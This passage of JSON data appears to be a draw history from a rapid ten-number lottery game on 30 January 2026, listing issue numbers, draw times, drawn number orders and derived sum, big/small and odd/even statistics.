07:13:03","preDrawIssue":33892267,"preDrawCode":"08,10,07,04,01,03,02,09,05,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:11:48","preDrawIssue":33892266,"preDrawCode":"01,05,02,08,07,10,06,09,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:10:33","preDrawIssue":33892265,"preDrawCode":"01,10,04,02,07,06,03,08,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:09:18","preDrawIssue":33892264,"preDrawCode":"07,05,03,02,08,06,10,01,04,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:08:03","preDrawIssue":33892263,"preDrawCode":"06,03,04,07,09,01,10,08,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:06:48","preDrawIssue":33892262,"preDrawCode":"06,01,07,03,02,09,08,10,04,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:05:33","preDrawIssue":33892261,"preDrawCode":"07,09,10,06,08,05,02,01,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:04:18","preDrawIssue":33892260,"preDrawCode":"06,03,01,10,04,07,05,02,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 07:03:03","preDrawIssue":33892259,"preDrawCode":"05,09,10,06,03,01,07,08,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:01:48","preDrawIssue":33892258,"preDrawCode":"05,10,02,03,09,04,07,01,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 07:00:33","preDrawIssue":33892257,"preDrawCode":"10,03,05,01,06,04,02,08,07,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:59:18","preDrawIssue":33892256,"preDrawCode":"08,01,05,07,04,06,09,03,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:58:03","preDrawIssue":33892255,"preDrawCode":"08,07,10,09,02,05,04,06,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:56:48","preDrawIssue":33892254,"preDrawCode":"01,09,03,06,05,08,02,07,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:55:33","preDrawIssue":33892253,"preDrawCode":"05,01,03,09,02,04,10,08,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:54:18","preDrawIssue":33892252,"preDrawCode":"04,01,08,02,09,10,07,06,03,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:53:03","preDrawIssue":33892251,"preDrawCode":"06,10,05,01,04,08,02,07,03,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:51:48","preDrawIssue":33892250,"preDrawCode":"09,01,03,06,07,08,04,10,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:50:33","preDrawIssue":33892249,"preDrawCode":"04,07,02,05,06,10,09,08,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:49:18","preDrawIssue":33892248,"preDrawCode":"06,08,09,04,07,02,03,01,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:48:03","preDrawIssue":33892247,"preDrawCode":"05,03,07,08,06,02,01,09,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:46:48","preDrawIssue":33892246,"preDrawCode":"07,09,10,01,03,06,04,05,02,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:45:33","preDrawIssue":33892245,"preDrawCode":"02,05,09,07,01,04,03,08,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:44:18","preDrawIssue":33892244,"preDrawCode":"05,06,01,08,03,02,09,07,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:43:03","preDrawIssue":33892243,"preDrawCode":"04,03,05,02,07,09,08,10,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:41:48","preDrawIssue":33892242,"preDrawCode":"04,06,07,03,02,01,08,05,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:40:33","preDrawIssue":33892241,"preDrawCode":"02,07,09,06,01,04,08,05,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:39:18","preDrawIssue":33892240,"preDrawCode":"05,02,04,01,08,10,03,07,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:38:03","preDrawIssue":33892239,"preDrawCode":"08,06,03,04,09,01,02,07,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:36:48","preDrawIssue":33892238,"preDrawCode":"06,02,07,03,05,08,09,04,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:35:33","preDrawIssue":33892237,"preDrawCode":"09,08,03,04,07,01,06,10,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:34:18","preDrawIssue":33892236,"preDrawCode":"05,09,04,02,01,08,06,07,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:33:03","preDrawIssue":33892235,"preDrawCode":"08,03,01,02,04,10,05,07,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:31:48","preDrawIssue":33892234,"preDrawCode":"05,01,09,02,08,07,10,04,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:30:33","preDrawIssue":33892233,"preDrawCode":"05,09,04,07,03,01,08,06,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:29:18","preDrawIssue":33892232,"preDrawCode":"04,08,05,10,06,07,09,01,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:28:03","preDrawIssue":33892231,"preDrawCode":"04,03,09,07,08,06,01,05,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:26:48","preDrawIssue":33892230,"preDrawCode":"04,02,05,06,03,07,01,10,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:25:33","preDrawIssue":33892229,"preDrawCode":"01,03,07,08,10,06,05,04,02,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:24:18","preDrawIssue":33892228,"preDrawCode":"01,04,08,09,05,07,06,03,10,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:23:03","preDrawIssue":33892227,"preDrawCode":"05,09,10,02,07,08,04,01,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:21:48","preDrawIssue":33892226,"preDrawCode":"01,05,06,04,09,07,02,03,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:20:33","preDrawIssue":33892225,"preDrawCode":"01,09,03,05,10,02,06,08,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:19:18","preDrawIssue":33892224,"preDrawCode":"05,04,06,09,03,07,01,10,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:18:03","preDrawIssue":33892223,"preDrawCode":"04,07,02,06,03,08,01,10,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:16:48","preDrawIssue":33892222,"preDrawCode":"06,09,01,04,08,05,03,07,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:15:33","preDrawIssue":33892221,"preDrawCode":"09,04,01,08,07,05,10,03,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:14:18","preDrawIssue":33892220,"preDrawCode":"07,08,04,02,03,09,06,05,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:13:03","preDrawIssue":33892219,"preDrawCode":"07,10,03,05,04,06,08,02,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:11:48","preDrawIssue":33892218,"preDrawCode":"10,09,06,02,01,04,07,08,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:10:33","preDrawIssue":33892217,"preDrawCode":"04,06,02,03,07,09,10,01,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:09:18","preDrawIssue":33892216,"preDrawCode":"04,06,08,05,01,02,10,03,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:08:03","preDrawIssue":33892215,"preDrawCode":"01,06,02,03,07,10,05,09,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:06:48","preDrawIssue":33892214,"preDrawCode":"09,06,07,02,10,05,04,03,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:05:33","preDrawIssue":33892213,"preDrawCode":"09,01,08,10,04,03,07,06,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:04:18","preDrawIssue":33892212,"preDrawCode":"02,08,07,04,05,03,01,10,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:03:03","preDrawIssue":33892211,"preDrawCode":"02,03,10,08,05,09,07,06,04,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 06:01:48","preDrawIssue":33892210,"preDrawCode":"04,08,03,09,06,05,07,10,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 06:00:33","preDrawIssue":33892209,"preDrawCode":"08,09,06,01,02,03,05,10,07,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:59:18","preDrawIssue":33892208,"preDrawCode":"08,07,04,01,09,03,06,02,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:58:03","preDrawIssue":33892207,"preDrawCode":"06,08,05,03,10,01,07,09,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:56:48","preDrawIssue":33892206,"preDrawCode":"03,02,06,04,05,10,09,08,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:55:33","preDrawIssue":33892205,"preDrawCode":"10,04,09,01,07,06,05,03,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:54:18","preDrawIssue":33892204,"preDrawCode":"01,07,05,08,06,10,09,02,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:53:03","preDrawIssue":33892203,"preDrawCode":"01,05,09,04,02,06,03,07,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:51:48","preDrawIssue":33892202,"preDrawCode":"10,04,01,05,09,02,03,08,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:50:33","preDrawIssue":33892201,"preDrawCode":"06,10,01,09,08,02,05,04,07,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:49:18","preDrawIssue":33892200,"preDrawCode":"04,09,05,01,07,08,02,03,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:48:03","preDrawIssue":33892199,"preDrawCode":"03,06,10,05,09,04,08,01,07,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:46:48","preDrawIssue":33892198,"preDrawCode":"05,08,07,04,02,03,06,01,10,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:45:33","preDrawIssue":33892197,"preDrawCode":"03,05,06,07,04,01,09,08,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:44:18","preDrawIssue":33892196,"preDrawCode":"04,09,07,02,03,10,08,01,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:43:03","preDrawIssue":33892195,"preDrawCode":"03,07,10,05,06,01,04,09,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:41:48","preDrawIssue":33892194,"preDrawCode":"02,08,10,03,01,09,06,04,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:40:33","preDrawIssue":33892193,"preDrawCode":"05,07,08,04,06,10,09,03,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:39:18","preDrawIssue":33892192,"preDrawCode":"05,02,03,08,04,10,01,07,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:38:03","preDrawIssue":33892191,"preDrawCode":"09,01,10,02,07,05,03,06,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:36:48","preDrawIssue":33892190,"preDrawCode":"07,10,02,03,09,01,04,08,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:35:33","preDrawIssue":33892189,"preDrawCode":"04,05,01,03,07,09,06,10,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:34:18","preDrawIssue":33892188,"preDrawCode":"04,10,02,05,03,07,09,01,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:33:03","preDrawIssue":33892187,"preDrawCode":"03,07,10,09,01,05,02,06,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:31:48","preDrawIssue":33892186,"preDrawCode":"08,09,04,10,07,01,03,05,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:30:33","preDrawIssue":33892185,"preDrawCode":"06,08,04,09,05,07,01,10,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:29:18","preDrawIssue":33892184,"preDrawCode":"05,08,10,09,02,01,07,06,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:28:03","preDrawIssue":33892183,"preDrawCode":"02,04,09,10,01,07,05,08,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:26:48","preDrawIssue":33892182,"preDrawCode":"07,08,02,06,03,04,09,10,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:25:33","preDrawIssue":33892181,"preDrawCode":"08,02,06,09,01,10,07,05,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:24:18","preDrawIssue":33892180,"preDrawCode":"03,05,07,02,09,04,01,08,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:23:03","preDrawIssue":33892179,"preDrawCode":"06,07,05,03,10,08,01,04,02,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:21:48","preDrawIssue":33892178,"preDrawCode":"06,10,05,07,09,02,04,03,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:20:33","preDrawIssue":33892177,"preDrawCode":"10,09,08,05,06,02,04,01,03,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:19:18","preDrawIssue":33892176,"preDrawCode":"10,03,09,07,05,01,08,06,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:18:03","preDrawIssue":33892175,"preDrawCode":"01,08,02,10,07,03,09,05,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:16:48","preDrawIssue":33892174,"preDrawCode":"08,09,01,03,02,07,10,04,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:15:33","preDrawIssue":33892173,"preDrawCode":"01,09,05,04,03,02,08,07,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:14:18","preDrawIssue":33892172,"preDrawCode":"07,09,01,04,03,10,02,05,06,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:13:03","preDrawIssue":33892171,"preDrawCode":"07,05,02,08,03,01,06,04,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:11:48","preDrawIssue":33892170,"preDrawCode":"06,04,05,10,03,02,08,01,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:10:33","preDrawIssue":33892169,"preDrawCode":"05,03,01,02,08,10,09,06,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:09:18","preDrawIssue":33892168,"preDrawCode":"09,05,06,03,04,01,07,10,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:08:03","preDrawIssue":33892167,"preDrawCode":"02,06,01,04,08,09,10,05,07,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-30 05:06:48","preDrawIssue":33892166,"preDrawCode":"02,07,09,08,10,04,06,01,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 05:05:33","preDrawIssue":33892165,"preDrawCode":"03,10,01,05,09,06,04,08,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-30 